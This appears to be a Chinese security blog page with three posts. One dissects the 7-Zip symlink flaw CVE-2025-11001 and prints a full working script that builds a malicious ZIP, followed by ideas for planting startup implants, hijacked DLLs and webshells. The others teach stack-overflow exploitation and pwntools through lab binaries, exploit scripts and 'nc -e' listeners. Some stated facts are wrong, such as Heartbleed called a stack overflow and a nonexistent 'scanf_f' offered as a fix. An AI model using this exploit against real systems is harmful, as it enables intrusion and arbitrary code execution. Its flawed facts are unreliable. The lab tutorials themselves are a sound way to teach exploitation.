搜索到
31
篇与
的结果
-

-

CVE-2025-11001 原文链接https://pacbypass.github.io/2025/10/16/diffing-7zip-for-cve-2025-11001.html漏洞概况该漏洞仅在 Windows 上可用,并且有一个重要警告:只有以管理员权限运行 7-Zip 时,才能成功利用此漏洞。这是因为 7-zip 进程会创建一个符号链接,而这在 Windows 上属于特权操作。因此,只有当服务帐户使用 7-Zip 时,这种利用才有意义。漏洞原理7-Zip 在处理 ZIP 文件中的 Linux 风格符号链接(即内容为路径字符串的小文件,权限位为 0120777)时,试图将其转换为 Windows 符号链接(symlink)或目录联结(junction)。但在此过程中,路径安全性检查存在逻辑缺陷,导致攻击者可以绕过防护,让 7-Zip 在任意位置(如 C:\Windows\System32)创建文件。技术细节分解(三大问题)问题一:错误判断“相对路径”当 ZIP 中的符号链接内容是 Windows 风格绝对路径(如 C:\Users\Alice\Desktop)时,7-Zip 的解析器 仍按 Linux 规则判断:因为路径不以 / 开头,所以被误判为 “相对路径”(isRelative = true)。关键点:C:\... 在 Linux 视角下不是绝对路径(因为没有 /),所以被当成相对路径!问题二:路径拼接绕过安全检查由于被判定为“相对路径”,7-Zip 会将符号链接在 ZIP 中的所在目录拼接到目标路径前。例如:ZIP 结构为 data/link → C:\Target实际检查的路径变成:data/linkC:\Target(注意:中间没有路径分隔符!)而安全函数 IsSafePath() 原本用于阻止绝对路径,但它对这种“畸形拼接路径”误判为安全(因为不以 / 或盘符开头)。结果:绕过了 IsSafePath 的防护!问题三:关键安全检查被跳过7-Zip 后续还有一个更严格的检查,用于验证符号链接目标是否安全:if (!_ntOptions.SymLinks_AllowDangerous.Val) { if (_item.IsDir) { // ← 只有当条目是“目录”时才执行检查! // 检查 linkInfo.linkPath 是否危险 } }但我们的符号链接是一个文件条目(不是目录),所以 _item.IsDir == false,整个检查被跳过!最终:危险的 C:\... 路径未被拦截。漏洞复现https://github.com/pacbypass/CVE-2025-11001import argparse import os import time import zipfile def add_dir(z, arcname): if not arcname.endswith('/'): arcname += '/' zi = zipfile.ZipInfo(arcname) zi.date_time = time.localtime(time.time())[:6] zi.create_system = 3 zi.external_attr = (0o040755 << 16) | 0x10 zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, b'') def add_symlink(z, arcname, target): zi = zipfile.ZipInfo(arcname) zi.date_time = time.localtime(time.time())[:6] zi.create_system = 3 zi.external_attr = (0o120777 << 16) zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, target.encode('utf-8')) def add_file_from_disk(z, arcname, src_path): with open(src_path, 'rb') as f: payload = f.read() zi = zipfile.ZipInfo(arcname) zi.date_time = time.localtime(time.time())[:6] zi.create_system = 3 zi.external_attr = (0o100644 << 16) zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, payload) def main(): parser = argparse.ArgumentParser( description="Crafts a zip that exploits CVE-2025-11001." ) parser.add_argument( "--zip-out", "-o", required=True, help="Path to the output ZIP file." ) parser.add_argument( "--symlink-target", "-t", required=True, help="Destination path the symlink points to - specify a \"C:\" path" ) parser.add_argument( "--data-file", "-f", required=True, help="Path to the local file to embed e.g an executable or bat script." ) parser.add_argument( "--dir-name", default="data", help="Top-level directory name inside the ZIP (default: data)." ) parser.add_argument( "--link-name", default="link_in", help="Symlink entry name under the top directory (default: link_in)." ) args = parser.parse_args() top_dir = args.dir_name.rstrip("/") link_entry = f"{top_dir}/{args.link_name}" embedded_name = os.path.basename(args.data_file) file_entry = f"{link_entry}/{embedded_name}" with zipfile.ZipFile(args.zip_out, "w") as z: add_dir(z, top_dir) add_symlink(z, link_entry, args.symlink_target) add_file_from_disk(z, file_entry, args.data_file) print(f"Wrote {args.zip_out}") if __name__ == "__main__": main()利用方式:python3 exploity.py -t "D:\Desktop" -o demo.zip --data-file calc.exe准备好 calc.exe使用管理员权限运行 7-Zip 进行解压,可以发现桌面位置出现了 calc.exe 程序利用思路一旦攻击者能通过该漏洞将任意文件写入系统任意位置(需有写权限),就可以实现多种高危攻击:1. 自启动项覆盖 / 植入写入恶意 .exe 或 .bat 到:C:\Users\<User>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\效果:用户下次登录时自动执行恶意代码。2. 计划任务(Scheduled Task)文件覆盖或植入虽然 Windows 计划任务主要通过注册表或 XML 配置,但:可覆盖已有的任务脚本(如 .ps1, .bat)或写入新任务文件到可被任务调度器加载的位置(需配合其他机制)更常见的是:写入 DLL 到被任务调用的程序目录,实现 DLL 劫持3. DLL 劫持(DLL Hijacking)覆盖或植入 DLL 到常用程序目录(如 C:\Program Files\App\)当高权限程序启动时加载恶意 DLL → 权限提升4. 服务二进制替换如果目标系统有可写的服务二进制路径(如某些 notepad 记事本),可直接替换 .exe 文件5. Web 目录写入(若目标为 Web 服务器)写入 Webshell 到 C:\inetpub\wwwroot\ 等目录实现远程命令执行
-

溢出的基本概念 什么是溢出程序向内存中写入超出预定范围的数据,导致程序执行异常或漏洞。缓冲区溢出是指程序向固定长度缓冲区写入超出其容量的数据,导致相邻内存被覆盖的漏洞。char str[4]; // 预定4字节空间 strcpy(str,"ABCDE"); // 写入5个字节 溢出!内存模型栈:函数调用时自动分配,溢出常覆盖返回地址堆:动态申请( malloc ),溢出常破坏堆块元数据溢出与内存管理的关系溢出本质是对内存架构的缺陷利用:它可以直接改写地址,改变返回地址,指针,或定义的结构。溢出的分类与原理类型栈溢出:局部数组写超,覆盖返回地址堆溢出:通过内存写超,改写 chunk metadata数值溢出:计算不合理导致指针错误/过小分配符号溢出:改写指针或表形字指针栈溢出原理栈结构:局部变量 -> 保存的 EBP -> 返回地址 (EIP)演化模式:把 ret 地址改成 shellcode / ROP 链首地址堆溢出原理chunk 结构:包含 size, fd, bkoff-by-one:类型也可改 size 最低位unlink 攻击:改写 fd/bk 进行堆内写入数值溢出举例: malloc(width * height * 4) 当两者特大,超越 4G 后结果是 0引发无还原的数据分配,导致无控分配空间对比总结类型触发场景经典漏洞栈溢出局部变量覆盖返回地址CVE-2014-0160心脏滴血堆溢出破坏堆块管理结构(如 chunk )CVE-2012-0769 Flash整数溢出数值计算超出类型范围CVE-2019-0708蓝屏格式化串溢出printf(user_input)CTF 高频考题溢出的表现与危害表现栈溢出:Segmentation fault堆溢出:malloc(): memory corruption整数溢出:程序逻辑错乱(如负数变超大)危害任意代码执行:攻击者利用溢出修改返回地址,执行恶意代码。权限提升:通过栈溢出攻击获取高权限操作系统资源。信息泄露:覆盖特定内存区域,窃取敏感数据。拒绝服务:利用溢出导致程序崩溃,造成拒绝服务(DoS)攻击。溢出漏洞的防护技术与绕过思路原理与对应编译参数防护技术原理简述GCC 编译参数说明Stack Canaries (栈保护)在返回地址前插入一个随机“金丝雀” 值,程序返回时检查该值是否被修改,若改变则立即终止程序。-fstack-protector / -fstack-protector-all-fstack-protector 保护带缓冲区的函 数;-all为强制保护所有函数。NX(Non- eXecutable)/DEP标记栈、堆等内存区域为不可执行,即使数据被写入,也不能执行。-z noexecstack默认在现代系统中启用,部分旧程序需显式添加ASLR(地址空间布 局随机化)系统每次加载程序时将堆、栈、库、PIE 段地址随机化,增加攻击者预测难度。无需编译参数,OS级启用:/proc/sys/kernel/randomize_va_space值为 2 表示全启用;攻击前常需泄露地址(leak)。RELRO(重定位表 只读保护)将.got 表设置为只读,防止运行时被篡改函数指针。-z relro(Partial) -z relro -z now (Full)Partial RELRO只保护一部分;Full强制立即解析符号。PIE(Position Independent Executable)将整个程序编译为位置无关,使.text 和全局变量也可随机加载。-fPIE -piePIE程序执行地址不固定,结合ASLR效果最佳。绕过思路防护技术绕过思路补充说明Stack Canaries通常通过 信息泄露 手段(如格式化字符串)读取栈上的 canary 值,再在 payload 中“保持原值”以绕过校验。如果栈不可读(不可泄露),Canary 成为极强保护。NX / DEP不能执行shellcode,转而使用ROP(Return_x0002_Oriented Programming)构造控制流,调用系统函数或构造系统调用。NX 是对 shellcode 类攻击的直接遏制,但对 ROP 无效。ASLR需要提前通过漏洞 泄露 libc 地址或程序段地址,再计算偏移构造完整 payload。PIE 开启时程序地址也随机化;关闭 PIE 时 main 固定在0x0804xxxx 等段。RELRO若启用 Full RELRO,则 .got 表不可写,攻击者不能改写函数地址,只能寻求其他可写目标(如__free_hook 等)或走 ROP。Partial RELRO 仍可改写 GOT表;实际攻击前需检查RELRO 类型。PIE若开启 PIE,则 .text 段地址每次启动变化,需配合泄露程序基地址的方式重定 payload。若使用 -no-pie ,程序地址固定,攻击构造大大简化。C/C++ 当中可能造成溢出的危险函数函数名危险原因替代建议strcpy无边界检查,可能拷贝超过目标缓冲区长度strncpy , strlcpy (Linux)strcat同上,无检查目标缓冲区剩余空间strncat , strlcatsprintf无边界,容易溢出缓冲区snprintfmemcpy无检查目标缓冲区大小memmove + 检查长度memset参数错误可能导致覆盖敏感内存区域使用封装过的安全函数bcopy与 memcpy 类似,兼容旧系统但危险memmovememcpy无检查目标缓冲区大小memmove + 检查长度memset参数错误可能导致覆盖敏感内存区域使用封装过的安全函数bcopy与 memcpy 类似,兼容旧系统但危险memmove溢出攻击防御思路编程安全技巧避免使用高危函数:在 C/C++ 编程中,某些标准库函数因缺乏边界控制或格式校验而成为攻击者的首选入口,应避免使用,比如上面列举的可能存在溢出攻击的函数内存操作安全习惯:所有字符串操作需显式指定目标缓冲区大小所有输入操作需校验长度、类型指针使用前需判断是否为 NULL使用封装安全函数替代裸 API,例如 C11 中的 strncpy_s 等动态内存检查此处仅作介绍工具名称平台功能特点ValgrindLinux动态内存分析工具,可检测越界、泄露等问题ASanLinux / Mac / Windows(Clang/GCC)AddressSanitizer,是现代编译器集成的高性能检测工具UBSan多平台UndefinedBehaviorSanitizer,检查未定义行为Dr.MemoryWindows类似 Valgrind,适合 Windows 环境使用Electric FenceLinux简单粗暴的内存越界检测,适合嵌入式小项目Visual Studio / MSVC内存调试器Windows集成化图形内存调试支持gdb + watchpointsGNU/Linux可通过调试器设置读写断点监控内存访问编译时防护编译参数含义及用途-fstack-protector启用栈保护机制,在返回地址前插入 canary 值检测栈溢出-fstack-protector-strong更强的保护,推荐默认开启-fPIE -pie启用 PIE(Position Independent Executable),配合 ASLR 提升地址随机性-no-pie禁用 PIE,使程序加载地址固定,调试时常用但风险高-z noexecstack禁止栈执行权限,启用 NX(不可执行栈)-z relro启用 GOT/PLT 表的写保护(部分保护)-z now配合 -z relro 实现 FULL RELRO(立即绑定 GOT 表)-D_FORTIFY_SOURCE=2对字符串/内存类函数调用添加运行时检查,依赖 -O2 优化级别-Wformat -Wformat- security检查格式化字符串漏洞,强烈建议开启-fsanitize=address编译时开启 AddressSanitizer 动态检测,适合开发调试阶段使用-m32 或 -m64编译为 32 位或 64 位目标架构栈溢出实例分析x86溢出示例#include <stdio.h> #include <stdlib.h> void hack() { printf("PWN! I Get Your System!!\n"); system("sh"); } void SayHello() { char name[0x20]; printf("Enter your name:"); fflush(stdout); scanf("%s", name); printf("Hello %s!\n", name); } int main() { SayHello(); } // gcc -m32 -fno-stack-protector -no-pie -z execstack test32.c -o test32-m32: 简化架构。-fno-stack-protector: 移除 Canaries 保护。-no-pie: 固定函数地址。-z execstack: 允许在栈上执行代码(为更高级利用铺路)。分析很明显,我们需要让函数调用到这个hack函数,而主程序代码中完全不涉及这个函数的相关代码,但是我们可以发现出现了一个C/C++中的危险函数scanf,这个函数是不存在边界检查的,当我们输入超过name数组的长度时就会爆出栈溢出的错误但是正常思维下,我们一般认为输入32个(0x20==32)就会报错,因为字符串末尾还有个\0结尾,但是这边反而没有出错反而一直到输入44才会报错这是因为name数组(32字节)存在4字节padding填充(因为x86栈帧要对齐4字节),然后还存在EBX(4字节)和EBP(4字节)地址,最后才是RET(4字节)地址,所以当我们填充44字节就会影响到RET地址从而影响EIP跳转到未知地址导致栈报错内存访问效率:x86 架构对 4 字节对齐访问优化数据结构对齐:int、pointer 等均为 4 字节ABI规范:System V ABI 要求栈帧对齐而我们的目标:就是返回的时候跳转到hack函数,也就是RET地址需要是hack函数的地址,RET会影响EIP的值,导致下一步执行hack函数EXP分析结束之后,我们就知道怎么使用pwntools来解决这个栈溢出问题#!/usr/bin/env python3 from pwn import * # local debug elf = ELF('./test32') log.info(f"Loaded the elf: {elf}") try: hack_addr = elf.symbols['hack'] log.info(f"Find the hack function address: {hack_addr}") except KeyError: log.error("Symbol 'hack' not found in the binary. It is compiled correctly ?") # name[0x20] == 32 # padding == 4 # EBX == 4 # EBP == 4 # RET == 4 replace hack_addr offect_to_ret = 44 payload = b'A' * offect_to_ret # using x86 format to pack the addr payload += p32(hack_addr) log.info(f"Payload created: {payload}") # PWN the binary p = process('./test32') recv = p.recvuntil(b":") log.info(f"The binary's hint: {recv.decode()}") p.send(payload) log.info("Payload sent. Switching to interactive mode...") p.sendline() p.recvline() s = p.recvline().decode() if "PWN" in s: log.success("PWN the binary!!!!!") else: log.error("Failed.") p.interactive()x64溢出示例#include <stdio.h> #include <stdlib.h> void hack(){ printf("PWN!I Get Your System!!\r\n"); system("/bin/sh"); } void SayHello(){ char name[0x20]; printf("Enter your name:"); fflush(stdout); scanf("%s",name); printf("Hello %s!\r\n",name); } int main(){ SayHello(); } // gcc -m64 -fno-stack-protector -no-pie -z execstack test64.c -o test64分析x64程序每次压栈是传递8字节数据的此处分析程序其实很快就能发现他是先push RBP占位8字节,然后再开辟name的0x20,所以计算下来应该是40位#!/usr/bin/env python3 from pwn import * # local debug elf = ELF('./test64') log.info(f"Loaded the elf: {elf}") try: hack_addr = elf.symbols['hack'] log.info(f"Find the hack function address: {hack_addr}") except KeyError: log.error("Symbol 'hack' not found in the binary. It is compiled correctly ?") # name[0x20] == 32 # No padding # EBP == 8 # RET == 8 replace hack_addr offset_to_ret = 32 + 8 payload = b'A' * offset_to_ret # using x64 format to pack the addr payload += p64(hack_addr) log.info(f"Payload created: {payload}") # PWN the binary p = process('./test64') recv = p.recvuntil(b":") log.info(f"The binary's hint: {recv.decode()}") p.sendline(payload) log.info("Payload sent. Switching to interactive mode...") s = p.recv(1024).decode() log.info(s) if "PWN" in s: log.info(f"recv the message: {s}") log.success("PWN the binary!!!!!") else: log.error("Failed.") p.interactive()但是当我们运行之后就会发现,出现报错,无法拿到shell根据回显的信息,我们基本可以确定是system函数执行时出现了问题,所以查了下相关资料,发现system函数必须在堆栈对齐的情况下才会正常运行,那我们就观察一下我们的堆栈是否正常64位ubuntu18以上系统调用system函数时是需要栈对齐的。具体一点就是64位下system函数有个movaps指令,这个指令要求内存地址必须16字节对齐参考文章:CTFer成长日记12:栈对齐—获取shell前的临门一脚 - 知乎因为64位程序的地址是8字节的,而十六进制又是满16就会进位,因此我们看到的栈地址末尾要么是0要么是8。既然我们需要16字节对齐 也就是在调用system时(其实是执行movaps时) RSP(观察参数)指向的地址应该是0结尾的。断点调试可以发现,我们输入48字节的时候,这时候RSP是以8结尾的,就没有对齐,所以就会报段错误为了让它对齐得让它多执行一个RET指令,输入如下指令找一个RETobjdump -d test64 | grep -A 1 "ret"此时两次返回,就肯定能对齐了,因为64位程序不是8就是0#!/usr/bin/env python3 from pwn import * # local debug elf = ELF('./test64') log.info(f"Loaded the elf: {elf}") try: hack_addr = elf.symbols['hack'] ret_addr = 0x400526 log.info(f"Find the hack function address: {hack_addr}") except KeyError: log.error("Symbol 'hack' not found in the binary. It is compiled correctly ?") # name[0x20] == 32 # No padding # EBP == 8 # RET == 8 replace hack_addr offset_to_ret = 32 + 8 payload = b'A' * offset_to_ret # using x64 format to pack the addr payload += p64(ret_addr) payload += p64(hack_addr) log.info(f"Payload created: {payload}") # PWN the binary p = process('./test64') recv = p.recvuntil(b":") log.info(f"The binary's hint: {recv.decode()}") p.sendline(payload) log.info("Payload sent. Switching to interactive mode...") s = p.recv(1024).decode() log.info(s) if "PWN" in s: log.info(f"recv the message: {s}") log.success("PWN the binary!!!!!") else: log.error("Failed.") p.interactive()同样的,如果你通过gdb去修改也可以实现getshell小测试#include <stdio.h> #include <stdlib.h> void hack(){ printf("PWN!I Get Your System!!\r\n"); system("/bin/sh"); } void SayHello(){ char name[36]; printf("Enter your name:"); fflush(stdout); scanf("%s",name); printf("Hello %s!\r\n",name); } int main(){ SayHello(); } // gcc -m64 -fno-stack-protector -no-pie -z execstack test_pro.c -o test_pro依旧gdb分析一波,看看name数组被分配多大空间name数组被分配了0x30,那就是48,再看看到hack函数的时候会不会出现栈帧没有对齐的情况当运行到system函数之前时,栈顶末尾并非为0,也就是说栈帧没有对齐,所以出现了直接退出的情况知道栈帧没有对齐的话,我们就知道怎么写exp了,就是找到一个retq补上即可EXP#!/usr/bin/env python3 from pwn import * # local debug elf = ELF('./test_pro') log.info(f"Loaded the elf: {elf}") try: hack_addr = elf.symbols['hack'] ret_addr = 0x4006f0 log.info(f"Find the hack function address: {hack_addr}") except KeyError: log.error("Symbol 'hack' not found in the binary. It is compiled correctly ?") # name[36] == 36 # padding == 12 # EBP == 8 # RET == 8 replace hack_addr offset_to_ret = 48 + 8 payload = b'A' * offset_to_ret # using x64 format to pack the addr payload += p64(ret_addr) payload += p64(hack_addr) log.info(f"Payload created: {payload}") # PWN the binary p = process('./test_pro') recv = p.recvuntil(b":") log.info(f"The binary's hint: {recv.decode()}") p.sendline(payload) log.info("Payload sent. Switching to interactive mode...") s = p.recv(1024) log.info(s) if b"PWN" in s: log.info(f"recv the message: {s}") log.success("PWN the binary!!!!!") else: log.error("Failed.") p.interactive()防御手段在上面的样例中我们知道scanf这个函数没有做边界检查,所以会导致栈溢出,当我们在编写代码的时候替换成存在边界检查的函数或者做一些修改就可以简单的防护栈溢出比如:#include <stdio.h> #include <stdlib.h> void hack(){ printf("PWN!I Get Your System!!\r\n"); system("/bin/sh"); } void SayHello(){ char name[36]; printf("Enter your name:"); fflush(stdout); scanf_f("%s",name); printf("Hello %s!\r\n",name); } int main(){ SayHello(); }以及#include <stdio.h> #include <stdlib.h> void hack(){ printf("PWN!I Get Your System!!\r\n"); system("/bin/sh"); } void SayHello(){ char name[36]; printf("Enter your name:"); fflush(stdout); scanf("%36s",name); printf("Hello %s!\r\n",name); } int main(){ SayHello(); }可以看到效果就是我输入40个A,但是它只覆盖了36个,限制死了边界,我们就没法进行栈溢出了
-

pwntools基础知识 pwntools是什么Python 编写的一个用于二进制利用的工具包重点对象:PWN/CTF/渗透测试提供便捷的 API,自动化部署,连接,构造 payload,ROP 分析,libc 查询等安装命令:pip install pwntools # pip install -i https://pypi.tuna.tsinghua.edu.cn/simple pwntools主要功能测试程序#include <stdio.h> int main(){ char name[0x20]; printf("Enter Your Name:"); fflush(stdout); scanf("%s",name); printf("Hello %s!\n", name); puts("this is puts!"); return 0; } 编译命令:gcc -fno-stack-protector -no-pie -z execstack -m32 test.c -o test本地连接from pwn import * r = process("./test") # 本地运行 r.interactive() # 交互式 与本地运行效果基本一致远程连接前提条件该主机应该先将程序映射到对应的端口上nc.traditional -lvp 1234 -e ./test nc -lvp 1234 -e ./test远程连接端口from pwn import * # r = process("./test") # 本地运行 r = remote("192.168.48.139", 1234) # 远程 nc-like 连接 r.interactive() # 交互式 发送和接收数据recvuntil:接受数据sendline:发送数据interactive:交互式shell注意这边的发送数据要采用byte流发送,否则会失败from pwn import * # r = process("./test") # 本地运行 r = remote("192.168.48.139", 1234) # 远程 nc-like 连接 prompt = r.recvuntil(":",drop=True) print("prompt==>:",prompt) r.sendline(b"admin") data = r.recv(1024).decode() print("recv data:",data) r.interactive() # 交互式构造payloadp1 = b'A'*10+p32(0x080491d6) p2 = b'B'*10+p64(0x401238) print(p1,p2)总结系统功能ELFfrom pwn import * # r = process("./test") # 本地运行 r = remote("192.168.48.139", 1234) # 远程 nc-like 连接 #prompt = r.recvuntil(":",drop=True) #print("prompt==>:",prompt) #r.sendline(b"admin") #data = r.recv(1024).decode() #print("recv data:",data) #r.interactive() # 交互式 elf = ELF("./test") print(elf.symbols['main']) print(elf.got['puts'])跟我们执行checksec差不多ROP 链分析from pwn import * # r = process("./test") # 本地运行 r = remote("192.168.48.139", 1234) # 远程 nc-like 连接 #prompt = r.recvuntil(":",drop=True) #print("prompt==>:",prompt) #r.sendline(b"admin") #data = r.recv(1024).decode() #print("recv data:",data) #r.interactive() # 交互式 elf = ELF("./test") print(elf.symbols['main']) print(elf.got['puts']) rop = ROP(elf) print(rop.call("puts", [elf.got['puts']]))动态 shellcode 生成可以生成对应需求的shellcodeshellcode = asm(shellcraft.sh())可以看到会生成一个获取sh的shellcodepwntools实操Lab 0源码:#include <stdio.h> #include <stdlib.h> #include <signal.h> #include <time.h> #include <unistd.h> void handler(int signum){ puts("Timeout"); _exit(1); } int main() { setvbuf(stdout, 0, 2, 0); setvbuf(stdin, 0, 2, 0); signal(SIGALRM, handler); alarm(90); unsigned seed = (unsigned)time(NULL); srand(seed); unsigned int magic; printf("Give me the magic number :)\n"); read(0, &magic, 4); if (magic != 3735928559) { printf("Bye~\n"); exit(0); } printf("Complete 1000 math questions in 90 seconds!!!\n"); for (int i = 0; i < 1000; ++i) { int a = random() % 65535; int b = random() % 65535; int c = random() % 3; int ans; switch(c) { case 0: printf("%d + %d = ?", a, b); scanf("%d", &ans); if (ans != a + b) { printf("Bye Bye~\n"); exit(0); } break; case 1: printf("%d - %d = ?", a, b); scanf("%d", &ans); if (ans != a - b) { printf("Bye Bye~\n"); exit(0); } break; case 2: printf("%d * %d = ?", a, b); scanf("%d", &ans); if (ans != a * b) { printf("Bye Bye~\n"); exit(0); } break; } } printf("Good job!\n"); system("sh"); return 0; }MakeFile:pwntools: pwntools.c gcc pwntools.c -o pwntools源码分析我们既然有源码,那么就先看一下源码 printf("Give me the magic number :)\n"); read(0, &magic, 4); if (magic != 3735928559) { printf("Bye~\n"); exit(0); }这是第一个判断,我们要先通过magic的校验,不然就会直接弹出Bye,就像这样:而我们输入的内容会被read函数读取,他只读取四个字节,也就是说我们如果直接传入3735928559也是不行的应该传入十六进制的形式才行但是这个又涉及到大端小端的排序问题,所以我们就采用pwntools来帮助我们实现from pwn import * r = process("./pwntools") res = r.recvuntil(b":)") print(f"recv data 1: {res}") r.sendline(p32(3735928559)) print(f"send magic number: {p32(3735928559)}") r.interactive()此处使用p32就可以帮我们自动实现转换既然第一个if判断已经绕过了,那么让我们看看第二个限制 printf("Complete 1000 math questions in 90 seconds!!!\n"); for (int i = 0; i < 1000; ++i) { int a = random() % 65535; int b = random() % 65535; int c = random() % 3; int ans; switch(c) { case 0: printf("%d + %d = ?", a, b); scanf("%d", &ans); if (ans != a + b) { printf("Bye Bye~\n"); exit(0); } break; case 1: printf("%d - %d = ?", a, b); scanf("%d", &ans); if (ans != a - b) { printf("Bye Bye~\n"); exit(0); } break; case 2: printf("%d * %d = ?", a, b); scanf("%d", &ans); if (ans != a * b) { printf("Bye Bye~\n"); exit(0); } break; } } printf("Good job!\n"); system("sh");可以看到只有在90秒内计算出一千道题目的答案才能成功拿到shell,我们手算显然是不可能的,直接上脚本吧from pwn import * def calc(string): left = string.split("=")[0].strip() num1, opt, num2 = left.split() ret = eval(num1 + opt + num2) print(f"{num1} {opt} {num2} = {ret}") return ret r = process("./pwntools") res = r.recvuntil(b":)").decode() # receive the hint message print(f"recv data hint1: {res}") # send the magic number r.sendline(p32(3735928559)) print(f"send magic number: {p32(3735928559)}") # receive the hint message res = r.recvuntil(b"!!!").decode() r.recvline() print(f"recv data hint2: {res}") # loop for i in range(1000): res = r.recvuntil(b"?").decode() ret = calc(res) r.sendline(bytes(str(ret).encode())) r.interactive()成功拿下,此处其实就是在于提取计算表达式的问题,其他的问题倒是没有不过我们最好不要使用eval函数进行一个计算处理,如果人家在1000道题目中参杂了一个反弹shell的语句,自己的服务器就被别人拿到权限了,所以对于calc函数还可以进行进一步的优化from pwn import * import ast import operator # 定义支持的操作符 ops = { '+': operator.add, '-': operator.sub, '*': operator.mul, '/': operator.floordiv, # 或使用 truediv } def calc(string): left = string.split('=')[0].strip() num1_str, opt, num2_str = left.split() num1 = ast.literal_eval(num1_str) num2 = ast.literal_eval(num2_str) if opt not in ops: raise ValueError(f"Unsupported operator: {opt}") if opt == '/' and num2 == 0: raise ValueError("Division by zero") ret = ops[opt](num1, num2) print(f"{num1} {opt} {num2} = {ret}") return ret r = process("./pwntools") res = r.recvuntil(b":)").decode() # receive the hint message print(f"recv data hint1: {res}") # send the magic number r.sendline(p32(3735928559)) print(f"send magic number: {p32(3735928559)}") # receive the hint message res = r.recvuntil(b"!!!").decode() r.recvline() print(f"recv data hint2: {res}") # loop for i in range(1000): res = r.recvuntil(b"?").decode() ret = calc(res) r.sendline(bytes(str(ret).encode())) r.interactive()
-
